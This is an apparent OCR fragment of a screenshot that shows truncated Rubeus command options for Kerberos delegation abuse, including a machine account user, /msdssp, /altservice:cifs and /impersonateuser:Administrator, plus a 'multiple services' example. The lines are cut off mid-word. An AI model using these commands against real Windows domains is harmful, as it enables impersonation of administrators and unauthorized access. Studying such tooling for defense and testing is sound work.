
C:\Tools\Rubeus\Rubeus\
/user:ilf-ws-1$ /msdssp
/altservice:cifs /ticke
/impersonateuser:Admini
```

Multiple services at onc
```

/altservice:cifs,host,ht
```
